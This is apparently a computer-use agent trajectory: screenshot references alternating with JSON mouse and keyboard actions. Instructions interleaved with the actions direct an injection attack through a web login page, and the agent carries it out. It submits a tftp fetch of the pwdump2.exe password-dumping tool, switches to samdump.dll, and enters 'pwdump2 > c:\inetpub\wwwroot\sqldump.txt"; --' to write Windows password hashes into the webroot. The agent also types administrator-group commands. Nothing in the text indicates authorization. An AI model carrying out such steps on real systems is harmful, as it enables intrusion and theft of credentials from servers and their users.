
{"action": "left_click_drag", "start_coordinate": [255, 478], "coordinate": [406, 478]}

{"action": "type", "text": "local"}

{"action": "type", "text": "group administrators"}

{"action": "mouse_move", "coordinate": [301, 498]}

{"action": "left_click", "coordinate": [121, 537]}

{"action": "mouse_move", "coordinate": [779, 134]}

{"action": "mouse_move", "coordinate": [769, 307]}

Submit a tftp get pwdump2.exe injection from the login page
{"action": "left_click", "coordinate": [36, 16]}

{"action": "type", "text": "pwdump2.exe"}

{"action": "left_click", "coordinate": [121, 537]}

{"action": "mouse_move", "coordinate": [835, 272]}

Change the file to samdump.dll, submit again, and return to the login page
{"action": "key", "text": "Backspace"}

{"action": "type", "text": "samdup"}

{"action": "left_click", "coordinate": [122, 537]}

{"action": "left_click", "coordinate": [33, 17]}

{"action": "mouse_move", "coordinate": [507, 508]}

Enter the command pwdump2 > c:\inetpub\wwwroot\sqldump.txt"; -- in Login Name
{"action": "type", "text": "pwdump2"}
